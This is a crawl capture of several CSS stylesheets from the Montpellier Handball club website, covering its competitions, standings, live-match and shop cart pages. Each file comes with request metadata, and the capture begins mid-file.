					font-weight: bold;
					text-align: center;
				}
					.staffs-carousel-large .staffs-item .more-infos .col-stats .stats-item span {
						color: #26395b;
					}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/competitions.css?v=2024-02-05_x001
body_size: 1879
content:
/* 	HOME > Tabs 	*/
.competitions-home {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competitions-home .col-tabs {
		margin: 0;
		width: 210px;
		border-right: 2px solid #e2e0df;
	}
		.competitions-home .col-tabs .section-title {
			color: #ca521f;
			border-bottom: 4px solid #85c4eb;
			text-align: left;
			font-family: 'DIN Black' !important;
			letter-spacing: -3px;
			padding-bottom: 7px;
			margin-bottom: 10px;
			width: 211px;
			background: #FFF;
		}
			.competitions-home .col-tabs .section-title span {
				font-family: 'DIN Black' !important;
				color: #26395b;
			}
	.competitions-home .col-tabs .tabs-item {
		width: 100%;
		opacity: 0.4;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 7px 0;
		cursor: pointer;
	}
		.competitions-home .col-tabs .tabs-item.is-active {
			opacity: 1.0;
		}

		.competitions-home .col-tabs .tabs-item .logo {
			width: 80px;
		}
			.competitions-home .col-tabs .tabs-item .logo img {
				width: 100%;
				height: auto;
			}
		.competitions-home .col-tabs .tabs-item .name {
			margin: auto 0;
			margin-left: 15px;
			width: 90px;
			font-size: 11px;
			color: #0c1e3c;
			font-family: 'DIN Bold';
			text-transform: uppercase;
		}
	.competitions-home .col-infos {
		margin: 0;
		margin-left: 50px;
		width: 725px;
		height: 335px;
		display: block;
		position: relative;
	}
		.competitions-home .col-infos .tabs-content {
			width: 725px;
			height: 345px;
			display: block;
			position: relative;
		}
			.competitions-home .col-infos .tabs-content .inside {
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.competitions-home .col-news {
					margin: 0;
					width: 200px;
				}
				.competitions-home .col-calendars, .competitions-index .col-calendars {
					margin: 0;
					margin-left: 35px;
					width: 475px;
					position: relative;
				}
				.competitions-home .col-calendars.w-standings {
					width: 230px;
				}
				.competitions-home .col-standings {
					margin-left: 35px;
					width: 200px;
				}

				.competitions-home .col-title, .competitions-index .col-title {
					padding: 10px 0;
					font-family: 'DIN Black'; font-weight: bold; font-style: italic;
					color: #0c1e3c;
					font-size: 17px;
					border-bottom: 1px solid #666666;
					line-height: 1.0;
					text-transform: uppercase;
				}
					.competitions-home .col-title .competition {
						font-size: 10px;
						font-family: 'DIN Pro';
						color: #666666;
						line-height: 1.0;
					}

			.competitions-home .col-infos .tabs-content .section-link  {
				margin-top: 15px;
			}

			/* NEWS 	*/
			.col-infos .col-news .title {
				padding: 10px 0 0;
				color: #85c4eb;
				font-weight: bold;
				font-size: 13px;
				text-transform: uppercase;
				line-height: 1.0;
			}
			.col-news .picture {
				padding-top: 7px;
				width: 100%;
			}
				.col-news .picture img {
					width: 100%;
					height: auto;
				}
			.col-news .intro {
				padding-top: 7px;
				font-weight: normal;
				font-size: 10px;
				line-height: 1.0;
			}
			.col-news .more {
				padding-top: 7px;
				display: block;
				font-weight: normal;
				font-size: 10px;
				line-height: 1.0;
				color: #85c4eb;
				text-decoration: underline;
			}

			.competitions-home .col-infos .tabs-content .col-calendars .calendars-position {
				width: 100%;
				height: 220px;
				position: relative;
			}
				.competitions-home .col-infos .tabs-content .col-calendars .calendars-more {
					position: absolute;
					z-index: 15;
					bottom: 8px;
					width: 70%;
					left: 15%;
					text-transform: uppercase;
					text-align: center;
					font-size: 13px;
					color: #666666;
					font-family: 'DIN Light';
					display: block;
				}

			/* CALENDARS 	*/
			.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper {
				width: 100%;
				height: 220px;
				position: relative;
			}
				.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item {
					width: 100%;
					position: relative;
				}
					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .date {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						line-height: 1.0;
						padding: 9px 0 0;
						text-transform: uppercase;
					}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .date span {
							font-weight: bold;
							color: #85c4eb;
						}
					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .stadium {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						line-height: 1.0;
						padding: 3px 0 8px;
						border-bottom: 1px solid #666666;
						text-transform: uppercase;
					}

					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						color: #0c1e3c;
						line-height: 1.0;
						padding-top: 14px;
						padding-bottom: 10px;
						display: flex; display: -webkit-flex; 
						flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
						justify-content: space-around; -webkit-justify-content: space-around;
						text-transform: uppercase;
					}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col {
							width: 35%;
							margin: 0;
							text-align: center;
						}
							.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col .teams-name {
								padding-bottom: 15px;
								font-weight: bold;
								font-size: 11px;
								height: 37px;
								display: flex; display: -webkit-flex; 
								flex-flow: row wrap; -webkit-flex-flow: row wrap;
							}
								.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col .teams-name span {
									margin: auto;
								}
							.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col img {
								height: 48px;
								width: 48px;
								margin: auto;
							}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .score {
							width: 35%;
							margin: 0;
							margin-top: 48px;
							text-align: center;
							font-size: 25px;
						}




/* 	INDEX 	*/
.competitions-index {
	position: relative;
	margin-bottom: 40px;
}
	.competitions-index.w-next {
		margin-bottom: 80px;
	}
	.competitions-index .logo {
		position: absolute;
		top: 0px;
		left: 0px;
		background: #FFF;
		width: 200px;
		height: 70px;
	}
		.competitions-index .logo img {
			height: 55px;
			width: auto;
			margin: 10px;
		}
	.competitions-index .name {
		position: relative;
		margin: 5px 0 5px 220px;
		font-weight: bold;
		text-transform: uppercase;
		font-size: 20px;
		color: #FFF;
	}
	.competitions-index .infos-wrapper {
		width: 100%;
		background: #FFF;
		padding: 35px;
		min-height: 255px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}

		.competitions-index .col-news {
			width: 370px;
		}
			.competitions-index .inside {
				margin-top: 10px;
			}
				.competitions-index .col-news .inside {
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
			.competitions-index  .col-news .inside .picture {
				padding-top: 0px;
				width: 180px;
			}
			.competitions-index .col-news .inside .news-infos {
				width: 170px;
				margin-left: 20px;
			}
				.competitions-index .col-news .inside .news-infos .title {
					padding-top: 0px;
				}

	/* PARCOURS */
	.competitions-index .col-calendars {
		padding-bottom: 25px;
	}
	.row-calendar {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 5px 0;
	}
		.row-calendar .col-date {
			width: 18%;
			border-right: 1px solid #666666;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Light';
		}
		.row-calendar .col-teams {
			width: 54%;
			border-right: 1px solid #666666;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Bold';
			text-transform: uppercase;
			text-align: center
		}
			.row-calendar .col-teams span {
				color: #ca521f;
			}
		.row-calendar .col-day {
			width: 28%;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Med';
			text-align: right;
		}		


.competition-next-game {
	margin-bottom: 30px;
	width: 100%;
	height: 81px;
	background: url('../../_img/modules/next-game.jpg') no-repeat top left;
	background-size: cover;
	position: relative;
	z-index: 15;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competition-next-game .competition-logo {
		margin: auto 10px auto 25px;
		padding-right: 10px;
		border-right: 1px solid #FFF;
	}
		.competition-next-game .competition-logo img {
			height: 65px;
			width: auto;
		}
	.competition-next-game .teams-logo {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.competition-next-game .team-logo {
			margin: auto 5px;
		}
			.competition-next-game .team-logo img {
				height: 68px;
				width: auto;
			}
	.competition-next-game .infos {
		margin: auto 0;
		margin-left: 10px;
		color: #FFF;
		font-size: 18px;
		font-family: 'DIN Med';
		line-height: 1.0;
	}
		.competition-next-game .infos .teams-name {
			font-family: 'DIN BoldIt';
			font-weight: bold;
			font-style: italic;
			font-size: 32px;
			line-height: 1.0;
			text-transform: uppercase;
			margin-bottom: 5px;
		}
	.competition-next-game .buttons {
		margin: auto;
		margin-right: 10px;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.competition-next-game .addto,
	.competition-next-game .button {
		display: inline-block;
		background: #ca521f;
		color: #FFF;
		font-size: 15px;
		text-transform: uppercase;
		font-family: 'DIN Med';
		line-height: 45px;
		height: 45px;
		padding: 0 15px;
		border-radius: 10px;
		position: relative;
		z-index: 15;
		margin: 0 5px;
	}
	.competition-next-game .addto {
		background: #FFF;		
		padding: 7px 10px !important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/standings.css?v=2024-02-05_x001
body_size: 818
content:
/* HOMe */
.standings-home {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	padding-bottom: 40px;
	border-bottom: 1px solid #e2e0df;
}
	.standings-home-col {
		width: 47%;
		margin: auto;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.standings-home-col.first-col {
			border-right: 1px solid #e2e0df;
		}
		.standings-home-col.first-col.alone {
			border: none;
		}
		.standings-home-col .col-logo {
			width: 110px;
			display: flex; display: -webkit-flex; 
		}
			.standings-home-col .col-logo img {
				height: auto;
				width: auto;
				margin: auto;
			}
		.standings-home-col .col-standing {
			width: calc(100% - 130px);
			margin-left: 20px;
		}

		.standings-small {
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			justify-content: flex-end; -webkit-justify-content: flex-end;
		}
			.standings-small .row-standings {
				width: 100%;
				padding: 5px 0;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				font-size: 16px;
				border-bottom: 1px solid #e2e0df;
			}
			.standings-small .col-rank {
				margin: 0;
				min-height: 15px;
				width: 10%;
				min-width: 20px;
				text-align: center;
				font-size: 13px;
				line-height: 19px;
			}
			.standings-small .col-team {
				margin: auto 0;
				margin-left: 10px;
				width: 60%;
				min-width: 160px;
				text-transform: uppercase;
			}
			.standings-small .col-points {
				margin: auto 0;
				margin-left: 10px;
				width: 20%;
				min-width: 40px;
			}	
			.standings-small .row-standings.is-home {
				color: #ca521f;
			}
				.standings-small .row-standings.is-home .col-rank {
					background: #ca521f;
					color: #FFF;
				}
			.standings-small .row-standings:last-child {
				border-bottom: none;
			}
		/* modif classement sur 2 colonnes page Equipe PRO */
		.standings-xsmall .row-standings,
		.standings-xsmall .col-rank {
			font-size: 12px;
			border-bottom: none;
			padding: 3px 0;
		}
		.standings-xsmall .col-rank {
			line-height: 13px;
		}
		.standings-xsmall .col-team {
			min-width: 130px;
		}

/* HOME CAROUSEL */
.standings-index {
	position: relative;
	background: #FFF;
	text-transform: uppercase;
	font-size: 12px;
	padding: 0px 30px 20px;
	margin: 0 auto;
}
	.col-fix {
		float: left;
		width: 350px;
	}
	.col-carousel {
		float: left;
		width: 500px;
	}

	.stg-row {
		width: 100%;
		clear: both;
		height: auto;	
	}
	.stg-col {
		float: left;
		padding: 10px 0px;
		border-top: 1px solid #e2e0df;
		border-bottom: 1px solid #e2e0df;
		margin-bottom: 2px;	
	}
		.stg-col.rank {
			width: 50px;
			text-align: center;
			color: #ca521f;
			font-weight: bold;
		}
		.stg-col.name {
			width: 300px;
			font-weight: bold;
		}
		.stg-col.stats {
			width: 80px;
			text-align: center;
		}

	.stg-row.is-home .stg-col {
		color: #85c4eb;
		font-weight: bold;
	}
		.stg-row.is-home .stg-col.rank {
			color: #ca521f;
		}
	.stg-row.header .stg-col {
		height: 40px;
		font-size: 11px;
		border-top: 0px;
		border-bottom: 0px;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/lives.css?v=2024-02-05_x001
body_size: 2552
content:
/*	GLOBAL 	*/
.container-live {
	min-height: 2600px;
}

	.tabs-wrapper {
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.tab-item {
			margin: 40px 10px;
			padding: 8px 45px;
			display: block;
			font-size: 16px;
			line-height: normal;
			color: #FFF;
			position: relative;
			-webkit-transition: all ease 0.5s;
			-moz-transition: all ease 0.5s;
			transition: all ease 0.5s;
			border-radius: 20px;	
			background: #152d54;
			cursor: pointer;	
		}
			.tab-item.is-active {
				background: #85c4eb;
			}
	.tab-content {
		width: 100%;
		display: none;
	}
		.tab-content.is-active {
			display: block;
		}

.grids-table {
    margin: 0;
}
    table.table {
        border: none;
        background: none;
        border-collapse: collapse;
        border-spacing: 0;
        margin: 0;
        max-width: 100%;
        width: 100%;
        font-size: 14px;
        font-weight: normal;
    }
        /*  HEAD */
        table.table thead tr th {
            z-index: 20;
            padding: 7px 5px;
            border: none;
            vertical-align: middle;
            text-align: center;
            border-bottom: 1px solid #c8ced3;
            line-height: 1.15em;
            font-weight: normal;
            font-size: 13px;
            background: #FFF;
        }
            table.table thead tr th:last-child {
                border-right: none;
            }
            table.table thead tr th.first-cell {
                left: 0px;
            }

        /*  BODY */
        table.table tbody tr {
            background: #FFF;
            border: none;
            margin: 1px 0;
            overflow: hidden;
        }
        table.table tbody tr td {
            color: #3b434a;
            border: none;
            border-bottom: 1px solid #c8ced3;
            padding: 11px 5px;
            position: relative;
            text-align: center;
            line-height: 1.1;
        }
            table.table tbody tr td:last-child {
                border-right: none;
            }

            /*  1ere cellule */
            table.table tbody tr td.first-cell {
                padding: 11px 10px;
                text-align: left;
                min-width: 100px;
                width: 100px;
                font-weight: 500;
                line-height: 1.0;
                left: 0px;
                background: #FFF;
            }
                table.table tbody tr td.first-cell span {
                	display: inline-block;
                	margin-right: 5px;
                	width: 20px;
                	text-align: right;
                }
		table.table tbody tr:nth-child(odd),
		table.table tbody tr:nth-child(odd) td.first-cell {
		    background: #F6F6F6;
		}                


/*  GLOBAL & HACK */
.grids-table td {
    transition: background-color 0.125s ease;
}
.grids-table td, .grids-table th {
    position: relative;
}


/* STICKY TABLE */
.sticky-table {
    max-width: 100%;
    overflow: auto;
    padding: 0 !important;
    transition: width 2s;
    max-height: 100%;
}
.sticky-table table {
    margin-bottom: 0;
    width: 99.9%;
    max-width: 99.9%;
    border-spacing: 0;
    padding: 0 !important;
    border-collapse: collapse;
    table-layout: fixed;
}

.sticky-table table tr.sticky-header th, .sticky-table table tr.sticky-header td,
.sticky-table table tr.sticky-footer th, .sticky-table table tr.sticky-footer td {
    position: relative;
    position: -webkit-sticky;
    position: -ms-sticky;
    position: sticky;
    z-index: 10;
}
.sticky-table table tr.sticky-header th, .sticky-table table tr.sticky-header td {
    top: -1px;
}
.sticky-table table tr.sticky-footer th, .sticky-table table tr.sticky-footer td {
    bottom: -1px;
}

.sticky-table table td.sticky-cell, .sticky-table table th.sticky-cell,
.sticky-table table td.sticky-cell-opposite, .sticky-table table th.sticky-cell-opposite {
    position: relative;
    position: -webkit-sticky;
    position: -ms-sticky;
    position: sticky;
    z-index: 10;
}
.sticky-table.sticky-ltr-cells table td.sticky-cell, .sticky-table.sticky-ltr-cells table th.sticky-cell,
.sticky-table.sticky-rtl-cells table td.sticky-cell-opposite, .sticky-table.sticky-rtl-cells table th.sticky-cell-opposite {
    left: -1px;
}
.sticky-table.sticky-rtl-cells table td.sticky-cell, .sticky-table.sticky-rtl-cells table th.sticky-cell,
.sticky-table.sticky-ltr-cells table td.sticky-cell-opposite, .sticky-table.sticky-ltr-cells table th.sticky-cell-opposite {
    right: -1px;
}

.sticky-table table tr.sticky-header td.sticky-cell, .sticky-table table tr.sticky-header th.sticky-cell,
.sticky-table table tr.sticky-header td.sticky-cell-opposite, .sticky-table table tr.sticky-header th.sticky-cell-opposite,
.sticky-table table tr.sticky-footer td.sticky-cell, .sticky-table table tr.sticky-footer th.sticky-cell,
.sticky-table table tr.sticky-footer td.sticky-cell-opposite, .sticky-table table tr.sticky-footer th.sticky-cell-opposite {
    z-index: 15;
}

.sticky-table table tr td.rubrique {
    width: 60% !important;
    text-align: left !important;
    font-weight: normal !important;
}



/*	HEADER 	*/
.competition-row {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competition-row .competitions-name {
		position: relative;
		margin: auto 15px;
		font-size: 16px;
		font-weight: bold;
		color: #8e8e8f;
		text-transform: uppercase;
		line-height: 1.0;
		height: 31px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.competition-row .competitions-name .name {
			margin: auto 0;
			margin-left: 10px;
		}
		.competition-row .competitions-name .name span {
			font-size: 13px;
		}
	.competition-row .competitions-logo {
		position: relative;
		margin: auto 15px auto auto;
	}
		.competition-row .competitions-logo img {
		}


.teams-wrapper {
	position: relative;
	margin-top: 40px;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.teams-wrapper .col-team {
		width: 300px;
		text-align: center;
	}
		.teams-wrapper .col-team .teams-logo {
			margin: 0 auto;
			width: 100px;
			height: 100px;
		}
			.teams-wrapper .col-team .teams-logo img {
				width: 100px;
				height: 100px;
			}
		.teams-wrapper .col-team .teams-name {
			margin: 15px auto 0;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 25px;
			line-height: 1.0;
			color: rgb(93, 94, 96);
		}

	.teams-wrapper .col-center {
		margin-top: 15px;
		width: 290px;
	}
		.teams-wrapper .col-center .time {
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 13px;
			color: #26395b;
			line-height: 1.2;
		}
			.teams-wrapper .col-center .time span {
				font-size: 18px;
			}
		.teams-wrapper .col-center .score {
			margin: 10px 0 25px;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 60px;
			color: #666666;
			line-height: 1.0;
		    font-family: 'DIN Med';
		}
			.teams-wrapper .col-center .score span {
				color: #85c4eb;
			}
	.teams-wrapper .col-center .refresh {
		width: 100%;
		text-align: center;
		text-transform: uppercase;
		font-size: 11px;
		color: #8e8e8f;
		line-height: 1.0;
	}
		.teams-wrapper .col-center .refresh span {
			color: #ca521f;
		}



/* 	EVENTS 	*/
.events-box {
	width: 100%;
}

	.event-col-teams {
		margin: auto;
		width: 160px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.event-col-teams .team-logo {
			margin: auto;
		}
			.event-col-teams .team-logo img {
				width: 33px;
				height: 33px;
			}
		.event-col-teams .event-score {
			margin: auto;
			width: 60px;
			text-align: center;
			text-transform: uppercase;
			font-size: 16px;
			color: #666666;
			line-height: 1.0;
		    font-family: 'DIN Med';
		}
			.event-col-teams .event-score span {
				color: #85c4eb;
			}

/*	TOP 	*/
.top-wrapper {
	width: 875px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.top-wrapper .top-col {
		width: 425px;
		margin: 0;
	}
		.top-wrapper .top-col.home {
			margin-right: auto;
		}
		.top-wrapper .top-col.away {
			margin-left: auto;
		}
	.top-team {
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.top-team .logo {
			margin: auto 0;
		}
			.top-team .logo img {
				width: 70px;
				height: 70px;
			}
		.top-team .name {
			width: 300px;
			margin: auto 0;
			text-transform: uppercase;
			font-size: 25px;
			line-height: 1.0;
			text-align: right;
			margin-right: 20px;
		}
		.top-team .name.is-home {
			text-align: left;
			margin-left: 20px;
		}

/* 	TOP > PLAYERS 	*/
.player-item {
	width: 400px;
	height: 155px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	margin-bottom: 10px;
}
	.player-item.away {
	}
	.player-item .player-infos {
		width: 235px;
		height: 155px;
		position: relative;
		background: #26395b;
	}
		.player-item.away .player-infos {
			background: #ca521f;
		}

	.player-item .player-infos .player-name {
		position: absolute;
		top: 27px;
		left: 0px;
		width: 125px;
		text-align: right;
		font-family: 'DIN BoldCnd';
		font-size: 18px;
		line-height: 0.9;
		color: #FFF;
		text-transform: uppercase;
	}
	.player-item .player-infos .player-number {
		position: absolute;
		bottom: 0;
		left: 20px;
		width: 115px;
		text-align: center;
		font-weight: bold;
		font-style: italic;
		font-size: 38px;
		line-height: 0.9;
		color: #ca521f;
		text-transform: uppercase;
	}
		.player-item.away .player-infos .player-number {
			color: #FFF;
		}
	.player-item .player-infos .player-picture {
		position: absolute;
		top: 0px;
		right: 0px;
		width: 104px;
		height: 155px;
	}
	.player-item .player-stats {
		width: 165px;
		height: 155px;
		position: relative;
		background: #FFF;
	}
		.player-item .player-stats .graph-wrapper {
			height: 110px;
			width: 100%;
			padding: 0;
			position: relative;
		}		
			.player-item .player-stats .graph {
				position: absolute;
				top: -7px;
				left: 15px;
				width: 130px;
				height: 130px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
				.player-item .player-stats .graph .graph-inside {
					width: 130px;
					height: 130px;
					position: absolute;
					top: 0px;
					left: 0px;
				}
				.player-item .player-stats .graph .graph-stats {
					margin: auto 0;
					width: 110px;
					text-align: center;
					font-family: 'DIN BlackIt';
					font-size: 26px;
					line-height: 0.9;
					color: #949ca9;
					text-transform: uppercase;
				}


		.player-item .player-stats .stats {
			position: absolute;
			top: 112px;
			width: 100%;
			text-align: center;
			font-size: 16px;
			line-height: 1.0;
			font-weight: bold;
			color: #949ca9;
			text-transform: uppercase;
		}
			.player-item .player-stats .stats span {
				color: #26395b;
			}


/*	HOME 	*/
.live-home-wrapper {
	width: 100%;
	margin: 0px;
	background: url('../../_img/backgrounds/home-live-bg.jpg') no-repeat top center #85c4eb;
	background-size: cover;
	padding: 25px 0;
	min-height: 160px;
}
		.home-live-header {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.home-live-header .live-title {
				position: relative;
				margin: auto 0;
				width: 20%;
				font-size: 67px;
				line-height: 0.9;
				color: #26395b;
				font-style: italic;
				font-weight: bold;
				font-family: 'DIN BoldIt';
				text-transform: uppercase;
			}
				.home-live-header .live-title span {
					display: block;
					font-size: 32px;
					color: #FFF;
				}

			.home-live-header .home-teams {
				margin: auto 0;
				margin-bottom: 15px;
				width: 60%;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: center; -webkit-justify-content: center;
			}
				.home-live-header .home-teams .teams-logo {
					margin: auto 0;
					width: 65px;
					height: 65px;
				}
					.home-live-header .home-teams .teams-logo img {
						width: 65px;
						height: 65px;
					}
				.home-live-header .home-teams .home-center {
					margin: auto 0;
					width: 180px;
					text-align: center;
				}
					.home-live-header .home-teams .home-center .time,
					.home-live-header .home-teams .home-center .period {
						margin: 5px 0;
						font-size: 14px;
						line-height: 1.1;
						color: #FFF;
						font-family: 'DIN Pro';
						text-transform: uppercase;
					}
					.home-live-header .home-teams .home-center .score {
						margin-top: 6px;
						font-size: 47px;
						line-height: 0.9;
						color: #FFF;
						font-weight: bold;
						font-style: italic;
						font-family: 'DIN BlackIt';
					}
			.home-competitions-logo {
				margin: auto 0;
				width: 20%;
			}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/orders.css?v=2024-02-05_x001
body_size: 1606
content:
.addbox-wrapper {
}
	.addbox-wrapper .head {
		width: 100%;
		height: 40px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		border-bottom: 1px solid #b1aeae;
	}
		.addbox-wrapper .head .title {
			font-size: 16px;
			margin: auto 0;
			padding-left: 15px;
			text-transform: uppercase;
		}
		.addbox-wrapper .head .shop-continue {
			font-size: 13px;
			color: #c53521;
			margin: auto 0 auto auto;
			padding-right: 15px;
			cursor: pointer;
		}

	.addbox-wrapper .cols {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin: 25px 0;
	}
		.addbox-wrapper .col-product {
			width: 440px;
			margin: 0px;
			padding-left: 15px;			
		}
		.addbox-wrapper .col-orders {
			width: 300px;
			margin: 0px;
			padding: 0 15px;
			border-left: 1px dotted #b1aeae;
		}
			.addbox-wrapper .col-orders .count {
				font-size: 16px;
				text-transform: uppercase;
			}
			.addbox-wrapper .col-orders .amounts {
				padding: 15px 0;
			}
				.addbox-wrapper .col-orders .amounts .row {
					padding-bottom: 4px;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
					.addbox-wrapper .col-orders .amounts .row .label {
						font-size: 14px;
						margin: auto 0;
					}
						.row .label img {
							width: 16px;
							height: 16px;
						}
					.addbox-wrapper .col-orders .amounts .row .value {
						font-weight: 500;
						text-transform: uppercase;
						font-size: 16px;
						margin: auto 0;
						margin-left: auto;
					}
				.addbox-wrapper .col-orders .amounts .row.total {
					margin-top: 10px;
					border-top: 1px solid #dedede;
					padding-top: 10px;
					padding-bottom: 20px;
				}
					.addbox-wrapper .col-orders .amounts .row.total .label {
						font-size: 15px;
					}
					.addbox-wrapper .col-orders .amounts .row.total .value {
						font-size: 17px;
					}

			.addbox-wrapper .col-orders .bt-actions {
				margin-top: 10px;
				width: 100%;
				height: 50px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				background-color: #333333;
				font-size: 22px;
				line-height: 1.1;
				font-weight: 500;
				color: #FFF;
				cursor: pointer;
			}
				.addbox-wrapper .col-orders .bt-actions span {
					display: block;
					margin: auto;
				}
				.addbox-wrapper .col-orders .bt-actions.finalize {
					background-color: #c53521;
				}



/*
	CART > VIEW > MSGS
*/
.cart-msgs-wrapper {
	padding: 40px 40px 15px;
	width: 80%;
	margin: 0 auto;
}
	.cart-msgs-wrapper .cart-msg {
		margin: 0 auto;
		width: 80%;
		font-size: 12px;
		line-height: 1.1;
		font-weight: normal;
		padding: 15px;
		margin-bottom: 20px;
		border: 1px solid transparent;
		border-radius: 4px;		
		text-align: center;
	}
		.cart-msgs-wrapper .cart-msg .title {
			font-size: 14px;
			font-weight: normal;
			padding-bottom: 4px;
		}
		.cart-msgs-wrapper .cart-msg .product {
			font-size: 15px;
			font-weight: bold;
		}
		.cart-msgs-wrapper .cart-msg .thanks {
			font-size: 13px;
			font-weight: normal;
			padding-top: 4px;
		}

		.cart-msgs-wrapper .cart-msg.update {
		    color: #31708f;
		    background-color: #d9edf7;
		    border-color: #bce8f1;
		}
		.cart-msgs-wrapper .cart-msg.delete {
			color: #a94442;
			background-color: #f2dede;
			border-color: #ebccd1;
		}


/*
	CART > VIEW
*/
.cart-wrapper .row {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	margin: 20px 0 0;
	width: 100%;
}
	.cart-wrapper .row.index-bg {
		background: #fafafa;
		margin: 4px 0 0;
	}
	.cart-wrapper .row.header {
		margin: 20px 0 7px;
	}
	.cart-wrapper .row.total-sub {
		margin: 0;
		padding-top: 10px;
	}
	.cart-wrapper .row.total-ht {
		margin: 0;
		padding-top: 10px;
	}
		.cart-wrapper .row.total-ht .label {			
			text-align: right;
			text-transform: uppercase;
			font-weight: 500;
		}
